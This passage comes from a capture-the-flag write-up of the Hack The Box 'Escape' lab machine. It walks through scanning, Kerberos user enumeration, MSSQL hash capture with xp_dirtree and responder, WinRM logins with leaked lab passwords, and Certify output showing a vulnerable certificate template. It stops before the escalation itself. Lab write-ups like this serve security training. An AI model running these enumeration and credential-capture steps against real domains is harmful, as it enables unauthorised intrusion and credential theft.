<span style="color: #AE81FF">389</span>/tcp<span style="color: #F8F8F2">   </span>open<span style="color: #F8F8F2">  </span>ldap<span style="color: #F8F8F2">          </span>Microsoft<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>Active<span style="color: #F8F8F2"> </span>Directory<span style="color: #F8F8F2"> </span>LDAP<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>Domain:<span style="color: #F8F8F2"> </span>sequel.htb0.,<span style="color: #F8F8F2"> </span>Site:<span style="color: #F8F8F2"> </span>Default-First-Site-Name<span style="color: #FF4689">)</span>
<span style="color: #F8F8F2">| </span>ssl-cert:<span style="color: #F8F8F2"> </span>Subject:<span style="color: #F8F8F2"> commonName</span><span style="color: #FF4689">=</span>dc.sequel.htb
<span style="color: #F8F8F2">| </span>Subject<span style="color: #F8F8F2"> </span>Alternative<span style="color: #F8F8F2"> </span>Name:<span style="color: #F8F8F2"> </span>othername:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">1</span>.3.6.1.4.1.311.25.1::&lt;unsupported&gt;,<span style="color: #F8F8F2"> </span>DNS:dc.sequel.htb
<span style="color: #F8F8F2">| </span>Not<span style="color: #F8F8F2"> </span>valid<span style="color: #F8F8F2"> </span>before:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2022</span>-11-18T21:20:35
<span style="color: #F8F8F2">|</span>_Not<span style="color: #F8F8F2"> </span>valid<span style="color: #F8F8F2"> </span>after:<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">2023</span>-11-18T21:20:35
<span style="color: #F8F8F2">|</span>_ssl-date:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2023</span>-07-31T05:23:42+00:00<span style="color: #F8F8F2">; </span>+8h00m00s<span style="color: #F8F8F2"> </span>from<span style="color: #F8F8F2"> </span>scanner<span style="color: #F8F8F2"> </span>time.
<span style="color: #AE81FF">445</span>/tcp<span style="color: #F8F8F2">   </span>open<span style="color: #F8F8F2">  </span>microsoft-ds?
<span style="color: #AE81FF">464</span>/tcp<span style="color: #F8F8F2">   </span>open<span style="color: #F8F8F2">  </span>kpasswd5?
<span style="color: #AE81FF">593</span>/tcp<span style="color: #F8F8F2">   </span>open<span style="color: #F8F8F2">  </span>ncacn_http<span style="color: #F8F8F2">    </span>Microsoft<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>RPC<span style="color: #F8F8F2"> </span>over<span style="color: #F8F8F2"> </span>HTTP<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">1</span>.0
<span style="color: #AE81FF">636</span>/tcp<span style="color: #F8F8F2">   </span>open<span style="color: #F8F8F2">  </span>ssl/ldap<span style="color: #F8F8F2">      </span>Microsoft<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>Active<span style="color: #F8F8F2"> </span>Directory<span style="color: #F8F8F2"> </span>LDAP<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>Domain:<span style="color: #F8F8F2"> </span>sequel.htb0.,<span style="color: #F8F8F2"> </span>Site:<span style="color: #F8F8F2"> </span>Default-First-Site-Name<span style="color: #FF4689">)</span>
<span style="color: #F8F8F2">| </span>ssl-cert:<span style="color: #F8F8F2"> </span>Subject:<span style="color: #F8F8F2"> commonName</span><span style="color: #FF4689">=</span>dc.sequel.htb
<span style="color: #F8F8F2">| </span>Subject<span style="color: #F8F8F2"> </span>Alternative<span style="color: #F8F8F2"> </span>Name:<span style="color: #F8F8F2"> </span>othername:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">1</span>.3.6.1.4.1.311.25.1::&lt;unsupported&gt;,<span style="color: #F8F8F2"> </span>DNS:dc.sequel.htb
<span style="color: #F8F8F2">| </span>Not<span style="color: #F8F8F2"> </span>valid<span style="color: #F8F8F2"> </span>before:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2022</span>-11-18T21:20:35
<span style="color: #F8F8F2">|</span>_Not<span style="color: #F8F8F2"> </span>valid<span style="color: #F8F8F2"> </span>after:<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">2023</span>-11-18T21:20:35
<span style="color: #F8F8F2">|</span>_ssl-date:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2023</span>-07-31T05:23:42+00:00<span style="color: #F8F8F2">; </span>+8h00m01s<span style="color: #F8F8F2"> </span>from<span style="color: #F8F8F2"> </span>scanner<span style="color: #F8F8F2"> </span>time.
<span style="color: #AE81FF">1433</span>/tcp<span style="color: #F8F8F2">  </span>open<span style="color: #F8F8F2">  </span>ms-sql-s<span style="color: #F8F8F2">      </span>Microsoft<span style="color: #F8F8F2"> </span>SQL<span style="color: #F8F8F2"> </span>Server<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2019</span><span style="color: #F8F8F2"> </span><span style="color: #AE81FF">15</span>.00.2000.00<span style="color: #F8F8F2">; </span>RTM
<span style="color: #F8F8F2">| </span>ms-sql-info:<span style="color: #F8F8F2"> </span>
<span style="color: #F8F8F2">|   </span><span style="color: #AE81FF">10</span>.129.228.253:1433:<span style="color: #F8F8F2"> </span>
<span style="color: #F8F8F2">|     </span>Version:<span style="color: #F8F8F2"> </span>
<span style="color: #F8F8F2">|       </span>name:<span style="color: #F8F8F2"> </span>Microsoft<span style="color: #F8F8F2"> </span>SQL<span style="color: #F8F8F2"> </span>Server<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2019</span><span style="color: #F8F8F2"> </span>RTM
<span style="color: #F8F8F2">|       </span>number:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">15</span>.00.2000.00
<span style="color: #F8F8F2">|       </span>Product:<span style="color: #F8F8F2"> </span>Microsoft<span style="color: #F8F8F2"> </span>SQL<span style="color: #F8F8F2"> </span>Server<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2019</span>
<span style="color: #F8F8F2">|       </span>Service<span style="color: #F8F8F2"> </span>pack<span style="color: #F8F8F2"> </span>level:<span style="color: #F8F8F2"> </span>RTM
<span style="color: #F8F8F2">|       </span>Post-SP<span style="color: #F8F8F2"> </span>patches<span style="color: #F8F8F2"> </span>applied:<span style="color: #F8F8F2"> false</span>
<span style="color: #F8F8F2">|</span>_<span style="color: #F8F8F2">    </span>TCP<span style="color: #F8F8F2"> </span>port:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">1433</span>
<span style="color: #F8F8F2">|</span>_ssl-date:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2023</span>-07-31T05:23:43+00:00<span style="color: #F8F8F2">; </span>+8h00m01s<span style="color: #F8F8F2"> </span>from<span style="color: #F8F8F2"> </span>scanner<span style="color: #F8F8F2"> </span>time.
<span style="color: #F8F8F2">| </span>ms-sql-ntlm-info:<span style="color: #F8F8F2"> </span>
<span style="color: #F8F8F2">|   </span><span style="color: #AE81FF">10</span>.129.228.253:1433:<span style="color: #F8F8F2"> </span>
<span style="color: #F8F8F2">|     </span>Target_Name:<span style="color: #F8F8F2"> </span>sequel
<span style="color: #F8F8F2">|     </span>NetBIOS_Domain_Name:<span style="color: #F8F8F2"> </span>sequel
<span style="color: #F8F8F2">|     </span>NetBIOS_Computer_Name:<span style="color: #F8F8F2"> </span>DC
<span style="color: #F8F8F2">|     </span>DNS_Domain_Name:<span style="color: #F8F8F2"> </span>sequel.htb
<span style="color: #F8F8F2">|     </span>DNS_Computer_Name:<span style="color: #F8F8F2"> </span>dc.sequel.htb
<span style="color: #F8F8F2">|     </span>DNS_Tree_Name:<span style="color: #F8F8F2"> </span>sequel.htb
<span style="color: #F8F8F2">|</span>_<span style="color: #F8F8F2">    </span>Product_Version:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">10</span>.0.17763
<span style="color: #F8F8F2">| </span>ssl-cert:<span style="color: #F8F8F2"> </span>Subject:<span style="color: #F8F8F2"> commonName</span><span style="color: #FF4689">=</span>SSL_Self_Signed_Fallback
<span style="color: #F8F8F2">| </span>Not<span style="color: #F8F8F2"> </span>valid<span style="color: #F8F8F2"> </span>before:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2023</span>-07-31T05:01:34
<span style="color: #F8F8F2">|</span>_Not<span style="color: #F8F8F2"> </span>valid<span style="color: #F8F8F2"> </span>after:<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">2053</span>-07-31T05:01:34
<span style="color: #AE81FF">3268</span>/tcp<span style="color: #F8F8F2">  </span>open<span style="color: #F8F8F2">  </span>ldap<span style="color: #F8F8F2">          </span>Microsoft<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>Active<span style="color: #F8F8F2"> </span>Directory<span style="color: #F8F8F2"> </span>LDAP<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>Domain:<span style="color: #F8F8F2"> </span>sequel.htb0.,<span style="color: #F8F8F2"> </span>Site:<span style="color: #F8F8F2"> </span>Default-First-Site-Name<span style="color: #FF4689">)</span>
<span style="color: #F8F8F2">|</span>_ssl-date:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2023</span>-07-31T05:23:42+00:00<span style="color: #F8F8F2">; </span>+8h00m00s<span style="color: #F8F8F2"> </span>from<span style="color: #F8F8F2"> </span>scanner<span style="color: #F8F8F2"> </span>time.
<span style="color: #F8F8F2">| </span>ssl-cert:<span style="color: #F8F8F2"> </span>Subject:<span style="color: #F8F8F2"> commonName</span><span style="color: #FF4689">=</span>dc.sequel.htb
<span style="color: #F8F8F2">| </span>Subject<span style="color: #F8F8F2"> </span>Alternative<span style="color: #F8F8F2"> </span>Name:<span style="color: #F8F8F2"> </span>othername:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">1</span>.3.6.1.4.1.311.25.1::&lt;unsupported&gt;,<span style="color: #F8F8F2"> </span>DNS:dc.sequel.htb
<span style="color: #F8F8F2">| </span>Not<span style="color: #F8F8F2"> </span>valid<span style="color: #F8F8F2"> </span>before:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2022</span>-11-18T21:20:35
<span style="color: #F8F8F2">|</span>_Not<span style="color: #F8F8F2"> </span>valid<span style="color: #F8F8F2"> </span>after:<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">2023</span>-11-18T21:20:35
<span style="color: #AE81FF">3269</span>/tcp<span style="color: #F8F8F2">  </span>open<span style="color: #F8F8F2">  </span>ssl/ldap<span style="color: #F8F8F2">      </span>Microsoft<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>Active<span style="color: #F8F8F2"> </span>Directory<span style="color: #F8F8F2"> </span>LDAP<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>Domain:<span style="color: #F8F8F2"> </span>sequel.htb0.,<span style="color: #F8F8F2"> </span>Site:<span style="color: #F8F8F2"> </span>Default-First-Site-Name<span style="color: #FF4689">)</span>
<span style="color: #F8F8F2">|</span>_ssl-date:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2023</span>-07-31T05:23:42+00:00<span style="color: #F8F8F2">; </span>+8h00m01s<span style="color: #F8F8F2"> </span>from<span style="color: #F8F8F2"> </span>scanner<span style="color: #F8F8F2"> </span>time.
<span style="color: #F8F8F2">| </span>ssl-cert:<span style="color: #F8F8F2"> </span>Subject:<span style="color: #F8F8F2"> commonName</span><span style="color: #FF4689">=</span>dc.sequel.htb
<span style="color: #F8F8F2">| </span>Subject<span style="color: #F8F8F2"> </span>Alternative<span style="color: #F8F8F2"> </span>Name:<span style="color: #F8F8F2"> </span>othername:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">1</span>.3.6.1.4.1.311.25.1::&lt;unsupported&gt;,<span style="color: #F8F8F2"> </span>DNS:dc.sequel.htb
<span style="color: #F8F8F2">| </span>Not<span style="color: #F8F8F2"> </span>valid<span style="color: #F8F8F2"> </span>before:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2022</span>-11-18T21:20:35
<span style="color: #F8F8F2">|</span>_Not<span style="color: #F8F8F2"> </span>valid<span style="color: #F8F8F2"> </span>after:<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">2023</span>-11-18T21:20:35
<span style="color: #AE81FF">5985</span>/tcp<span style="color: #F8F8F2">  </span>open<span style="color: #F8F8F2">  </span>http<span style="color: #F8F8F2">          </span>Microsoft<span style="color: #F8F8F2"> </span>HTTPAPI<span style="color: #F8F8F2"> </span>httpd<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2</span>.0<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>SSDP/UPnP<span style="color: #FF4689">)</span>
<span style="color: #F8F8F2">|</span>_http-server-header:<span style="color: #F8F8F2"> </span>Microsoft-HTTPAPI/2.0
<span style="color: #F8F8F2">|</span>_http-title:<span style="color: #F8F8F2"> </span>Not<span style="color: #F8F8F2"> </span>Found
<span style="color: #AE81FF">9389</span>/tcp<span style="color: #F8F8F2">  </span>open<span style="color: #F8F8F2">  </span>mc-nmf<span style="color: #F8F8F2">        </span>.NET<span style="color: #F8F8F2"> </span>Message<span style="color: #F8F8F2"> </span>Framing
<span style="color: #AE81FF">49667</span>/tcp<span style="color: #F8F8F2"> </span>open<span style="color: #F8F8F2">  </span>msrpc<span style="color: #F8F8F2">         </span>Microsoft<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>RPC
<span style="color: #AE81FF">49689</span>/tcp<span style="color: #F8F8F2"> </span>open<span style="color: #F8F8F2">  </span>ncacn_http<span style="color: #F8F8F2">    </span>Microsoft<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>RPC<span style="color: #F8F8F2"> </span>over<span style="color: #F8F8F2"> </span>HTTP<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">1</span>.0
<span style="color: #AE81FF">49690</span>/tcp<span style="color: #F8F8F2"> </span>open<span style="color: #F8F8F2">  </span>msrpc<span style="color: #F8F8F2">         </span>Microsoft<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>RPC
<span style="color: #AE81FF">49710</span>/tcp<span style="color: #F8F8F2"> </span>open<span style="color: #F8F8F2">  </span>msrpc<span style="color: #F8F8F2">         </span>Microsoft<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>RPC
<span style="color: #AE81FF">49714</span>/tcp<span style="color: #F8F8F2"> </span>open<span style="color: #F8F8F2">  </span>msrpc<span style="color: #F8F8F2">         </span>Microsoft<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>RPC
<span style="color: #AE81FF">56310</span>/tcp<span style="color: #F8F8F2"> </span>open<span style="color: #F8F8F2">  </span>msrpc<span style="color: #F8F8F2">         </span>Microsoft<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>RPC
Service<span style="color: #F8F8F2"> </span>Info:<span style="color: #F8F8F2"> </span>OS:<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2">; </span>CPE:<span style="color: #F8F8F2"> </span>cpe:/o:microsoft:windows

Host<span style="color: #F8F8F2"> </span>script<span style="color: #F8F8F2"> </span>results:
<span style="color: #F8F8F2">| </span>smb2-security-mode:<span style="color: #F8F8F2"> </span>
<span style="color: #F8F8F2">|   </span><span style="color: #AE81FF">311</span>:<span style="color: #F8F8F2"> </span>
<span style="color: #F8F8F2">|</span>_<span style="color: #F8F8F2">    </span>Message<span style="color: #F8F8F2"> </span>signing<span style="color: #F8F8F2"> </span>enabled<span style="color: #F8F8F2"> </span>and<span style="color: #F8F8F2"> </span>required
<span style="color: #F8F8F2">| </span>smb2-time:<span style="color: #F8F8F2"> </span>
<span style="color: #F8F8F2">|   </span>date:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2023</span>-07-31T05:23:06
<span style="color: #F8F8F2">|</span>_<span style="color: #F8F8F2">  </span>start_date:<span style="color: #F8F8F2"> </span>N/A
<span style="color: #F8F8F2">|</span>_clock-skew:<span style="color: #F8F8F2"> </span>mean:<span style="color: #F8F8F2"> </span>8h00m00s,<span style="color: #F8F8F2"> </span>deviation:<span style="color: #F8F8F2"> </span>0s,<span style="color: #F8F8F2"> </span>median:<span style="color: #F8F8F2"> </span>8h00m00s

Service<span style="color: #F8F8F2"> </span>detection<span style="color: #F8F8F2"> </span>performed.<span style="color: #F8F8F2"> </span>Please<span style="color: #F8F8F2"> </span>report<span style="color: #F8F8F2"> </span>any<span style="color: #F8F8F2"> </span>incorrect<span style="color: #F8F8F2"> </span>results<span style="color: #F8F8F2"> </span>at<span style="color: #F8F8F2"> </span>https://nmap.org/submit/<span style="color: #F8F8F2"> </span>.
<span style="color: #959077"># Nmap done at Sun Jul 30 17:23:46 2023 -- 1 IP address (1 host up) scanned in 111.06 seconds</span>
</code></pre></div>

<p>Ports UDP nmap format</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>Discovered<span style="color: #F8F8F2"> </span>open<span style="color: #F8F8F2"> </span>port<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">53</span>/udp<span style="color: #F8F8F2"> </span>on<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">10</span>.129.228.253
</code></pre></div>

<hr />
<h2 id="enumeration">Enumeration</h2>
<h2 id="port-88-kerberos">Port 88 - Kerberos</h2>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>ma1ware@shadow:~/pentest/htb/boxes/Escape$<span style="color: #F8F8F2"> </span>kerbrute<span style="color: #F8F8F2"> </span>userenum<span style="color: #F8F8F2"> </span>-d<span style="color: #F8F8F2"> </span>sequel.htb<span style="color: #F8F8F2">  </span>/usr/share/seclists/Usernames/xato-net-10-million-usernames.txt<span style="color: #F8F8F2"> </span>--dc<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">10</span>.129.228.253<span style="color: #F8F8F2"> | </span>tee<span style="color: #F8F8F2"> </span>scans/kerberos.log<span style="color: #F8F8F2"> </span>

<span style="color: #F8F8F2">    </span>__<span style="color: #F8F8F2">             </span>__<span style="color: #F8F8F2">               </span>__<span style="color: #F8F8F2">     </span>
<span style="color: #F8F8F2">   </span>/<span style="color: #F8F8F2"> </span>/_____<span style="color: #F8F8F2">  </span>_____/<span style="color: #F8F8F2"> </span>/_<span style="color: #F8F8F2">  </span>_______<span style="color: #F8F8F2">  </span>__/<span style="color: #F8F8F2"> </span>/____<span style="color: #F8F8F2"> </span>
<span style="color: #F8F8F2">  </span>/<span style="color: #F8F8F2"> </span>//_/<span style="color: #F8F8F2"> </span>_<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">\/</span><span style="color: #F8F8F2"> </span>___/<span style="color: #F8F8F2"> </span>__<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">\/</span><span style="color: #F8F8F2"> </span>___/<span style="color: #F8F8F2"> </span>/<span style="color: #F8F8F2"> </span>/<span style="color: #F8F8F2"> </span>/<span style="color: #F8F8F2"> </span>__/<span style="color: #F8F8F2"> </span>_<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">\</span>
<span style="color: #F8F8F2"> </span>/<span style="color: #F8F8F2"> </span>,&lt;<span style="color: #F8F8F2"> </span>/<span style="color: #F8F8F2">  </span>__/<span style="color: #F8F8F2"> </span>/<span style="color: #F8F8F2">  </span>/<span style="color: #F8F8F2"> </span>/_/<span style="color: #F8F8F2"> </span>/<span style="color: #F8F8F2"> </span>/<span style="color: #F8F8F2">  </span>/<span style="color: #F8F8F2"> </span>/_/<span style="color: #F8F8F2"> </span>/<span style="color: #F8F8F2"> </span>/_/<span style="color: #F8F8F2">  </span>__/
/_/<span style="color: #F8F8F2">|</span>_<span style="color: #F8F8F2">|</span><span style="color: #AE81FF">\_</span>__/_/<span style="color: #F8F8F2">  </span>/_.___/_/<span style="color: #F8F8F2">   </span><span style="color: #AE81FF">\_</span>_,_/<span style="color: #AE81FF">\_</span>_/<span style="color: #AE81FF">\_</span>__/<span style="color: #F8F8F2">                                        </span>

Version:<span style="color: #F8F8F2"> </span>v1.0.3<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>9dad6e1<span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span>-<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">07</span>/30/23<span style="color: #F8F8F2"> </span>-<span style="color: #F8F8F2"> </span>Ronnie<span style="color: #F8F8F2"> </span>Flathers<span style="color: #F8F8F2"> </span>@ropnop

<span style="color: #AE81FF">2023</span>/07/30<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">17</span>:26:39<span style="color: #F8F8F2"> </span>&gt;<span style="color: #F8F8F2">  </span>Using<span style="color: #F8F8F2"> </span>KDC<span style="color: #FF4689">(</span>s<span style="color: #FF4689">)</span>:
<span style="color: #AE81FF">2023</span>/07/30<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">17</span>:26:39<span style="color: #F8F8F2"> </span>&gt;<span style="color: #F8F8F2">   </span><span style="color: #AE81FF">10</span>.129.228.253:88

<span style="color: #AE81FF">2023</span>/07/30<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">17</span>:26:55<span style="color: #F8F8F2"> </span>&gt;<span style="color: #F8F8F2">  </span><span style="color: #FF4689">[</span>+<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>VALID<span style="color: #F8F8F2"> </span>USERNAME:<span style="color: #F8F8F2">       </span>guest@sequel.htb
<span style="color: #AE81FF">2023</span>/07/30<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">17</span>:27:36<span style="color: #F8F8F2"> </span>&gt;<span style="color: #F8F8F2">  </span><span style="color: #FF4689">[</span>+<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>VALID<span style="color: #F8F8F2"> </span>USERNAME:<span style="color: #F8F8F2">       </span>administrator@sequel.htb
</code></pre></div>

<h2 id="port-139-ldap">Port 139 - LDAP</h2>
<p>Trying to enumerate ldap using ldapsearch:</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>$<span style="color: #F8F8F2"> </span>ldapsearch<span style="color: #F8F8F2"> </span>-H<span style="color: #F8F8F2"> </span>ldap://10.129.228.253<span style="color: #F8F8F2"> </span>-x<span style="color: #F8F8F2"> </span>-s<span style="color: #F8F8F2"> </span>base<span style="color: #F8F8F2"> </span>namingcontexts
...<span style="color: #FF4689">[</span>trun<span style="color: #FF4689">]</span>
namingcontexts:<span style="color: #F8F8F2"> DC</span><span style="color: #FF4689">=</span>sequel,DC<span style="color: #FF4689">=</span>htb
...<span style="color: #FF4689">[</span>trun<span style="color: #FF4689">]</span>
$<span style="color: #F8F8F2"> </span>ldapsearch<span style="color: #F8F8F2"> </span>-H<span style="color: #F8F8F2"> </span>ldap://10.129.228.253<span style="color: #F8F8F2"> </span>-b<span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&#39;DC=sequel,DC=htb&#39;</span>
SASL/DIGEST-MD5<span style="color: #F8F8F2"> </span>authentication<span style="color: #F8F8F2"> </span>started
Please<span style="color: #F8F8F2"> </span>enter<span style="color: #F8F8F2"> </span>your<span style="color: #F8F8F2"> </span>password:<span style="color: #F8F8F2"> </span>
</code></pre></div>

<p>I'll come back to this later if I get any credentials.</p>
<hr />
<h2 id="port-445-smb">Port 445 - SMB</h2>
<p>Running CrackMapExec we get a share back with guest user:</p>
<p><img alt="SMB listing" src="../imgs/assets-escape/smb1.png"  loading="lazy"/></p>
<p>Logging in to the share and checking if there are files we find a .pdf so I transfer it over to my system.</p>
<p><img alt="Downloading the pdf" src="../imgs/assets-escape/smb2.png"  loading="lazy"/></p>
<p>Looking at the PDF we find:<br />
<img alt="PDF" src="../imgs/assets-escape/pdf.png"  loading="lazy"/></p>
<p>We find some credentials along with an email address: <code>brandon.brown@sequel.htb</code></p>
<p>So if I encounter any other full names at least I know the pattern is <code>fname.lname@sequel.htb</code></p>
<p>Also running exiftool returned this: <code>Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) obsidian/0.15.6 Chrome/100.0.4896.160 Electron/18.3.5 Safari/537.36</code> but I don't think it's important</p>
<hr />
<h2 id="port-1433-mssql">Port 1433 - MSSQL</h2>
<p>Logging in with the provided credentials my first thought was to enable xp_cmdshell but that didn't work so I proceeded to run xp_dirtree to get the hash using responder</p>
<p><img alt="XP_DIRTREE" src="../imgs/assets-escape/mssql1.png"  loading="lazy"/></p>
<p><img alt="Users hash" src="../imgs/assets-escape/mssql2.png"  loading="lazy"/></p>
<p>The hash cracked to <code>REGGIE1234ronnie</code></p>
<p>So now we have new creds: <code>sql_svc:REGGIE1234ronnie</code></p>
<h2 id="logging-in-with-winrm">Logging in with WinRM</h2>
<p>We can use evil-winrm to login to the box<br />
<img alt="Logging in as the user" src="../imgs/assets-escape/evil-winrm.png"  loading="lazy"/></p>
<p>In the C drive there is a folder SQLServer in which a log file is present which leaks credentials</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>2022-11-18 13:43:07.44 Logon       Logon failed for user &#39;sequel.htb\Ryan.Cooper&#39;. Reason: Password did not match that for the login provided. [CLIENT: 127.0.0.1]
2022-11-18 13:43:07.48 Logon       Error: 18456, Severity: 14, State: 8.
2022-11-18 13:43:07.48 Logon       Logon failed for user &#39;NuclearMosquito3&#39;. Reason: Password did not match that for the login provided. [CLIENT: 127.0.0.1]
</code></pre></div>

<p>We can proceed to login as him using evil-winrm</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>$<span style="color: #F8F8F2"> </span>evil-winrm<span style="color: #F8F8F2"> </span>-i<span style="color: #F8F8F2"> </span>sequel.htb<span style="color: #F8F8F2"> </span>-u<span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&#39;ryan.cooper&#39;</span><span style="color: #F8F8F2"> </span>-p<span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&#39;NuclearMosquito3&#39;</span><span style="color: #F8F8F2"> </span>
</code></pre></div>

<p>Running a bloodhound ingestor<br />
<img alt="Running remote bloddhound ingestor" src="../imgs/assets-escape/bh-ingestor.png"  loading="lazy"/></p>
<p>Opening it in bloodhound we find that Ryan.Cooper is an unrolled member of CERTIFICATE SERVICE DCOM ACCESS</p>
<p>I'll upload Certify.exe to the target machine and see if it finds anything!</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code><span style="color: #FF4689">[</span>!<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>Vulnerable<span style="color: #F8F8F2"> </span>Certificates<span style="color: #F8F8F2"> </span>Templates<span style="color: #F8F8F2"> </span>:

<span style="color: #F8F8F2">    </span>CA<span style="color: #F8F8F2"> </span>Name<span style="color: #F8F8F2">                               </span>:<span style="color: #F8F8F2"> </span>dc.sequel.htb<span style="color: #AE81FF">\s</span>equel-DC-CA
<span style="color: #F8F8F2">    </span>Template<span style="color: #F8F8F2"> </span>Name<span style="color: #F8F8F2">                         </span>:<span style="color: #F8F8F2"> </span>UserAuthentication
<span style="color: #F8F8F2">    </span>Schema<span style="color: #F8F8F2"> </span>Version<span style="color: #F8F8F2">                        </span>:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2</span>
<span style="color: #F8F8F2">    </span>Validity<span style="color: #F8F8F2"> </span>Period<span style="color: #F8F8F2">                       </span>:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">10</span><span style="color: #F8F8F2"> </span>years
<span style="color: #F8F8F2">    </span>Renewal<span style="color: #F8F8F2"> </span>Period<span style="color: #F8F8F2">                        </span>:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">6</span><span style="color: #F8F8F2"> </span>weeks
<span style="color: #F8F8F2">    </span>msPKI-Certificate-Name-Flag<span style="color: #F8F8F2">          </span>:<span style="color: #F8F8F2"> </span>ENROLLEE_SUPPLIES_SUBJECT
<span style="color: #F8F8F2">    </span>mspki-enrollment-flag<span style="color: #F8F8F2">                 </span>:<span style="color: #F8F8F2"> </span>INCLUDE_SYMMETRIC_ALGORITHMS,<span style="color: #F8F8F2"> </span>PUBLISH_TO_DS
<span style="color: #F8F8F2">    </span>Authorized<span style="color: #F8F8F2"> </span>Signatures<span style="color: #F8F8F2"> </span>Required<span style="color: #F8F8F2">        </span>:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">0</span>
<span style="color: #F8F8F2">    </span>pkiextendedkeyusage<span style="color: #F8F8F2">                   </span>:<span style="color: #F8F8F2"> </span>Client<span style="color: #F8F8F2"> </span>Authentication,<span style="color: #F8F8F2"> </span>Encrypting<span style="color: #F8F8F2"> </span>File<span style="color: #F8F8F2"> </span>System,<span style="color: #F8F8F2"> </span>Secure<span style="color: #F8F8F2"> </span>Email
<span style="color: #F8F8F2">    </span>mspki-certificate-application-policy<span style="color: #F8F8F2">  </span>:<span style="color: #F8F8F2"> </span>Client<span style="color: #F8F8F2"> </span>Authentication,<span style="color: #F8F8F2"> </span>Encrypting<span style="color: #F8F8F2"> </span>File<span style="color: #F8F8F2"> </span>System,<span style="color: #F8F8F2"> </span>Secure<span style="color: #F8F8F2"> </span>Email
<span style="color: #F8F8F2">    </span>Permissions
<span style="color: #F8F8F2">      </span>Enrollment<span style="color: #F8F8F2"> </span>Permissions
<span style="color: #F8F8F2">        </span>Enrollment<span style="color: #F8F8F2"> </span>Rights<span style="color: #F8F8F2">           </span>:<span style="color: #F8F8F2"> </span>sequel<span style="color: #AE81FF">\D</span>omain<span style="color: #F8F8F2"> </span>Admins<span style="color: #F8F8F2">          </span>S-1-5-21-4078382237-1492182817-2568127209-512
<span style="color: #F8F8F2">                                      </span>sequel<span style="color: #AE81FF">\D</span>omain<span style="color: #F8F8F2"> </span>Users<span style="color: #F8F8F2">           </span>S-1-5-21-4078382237-1492182817-2568127209-513
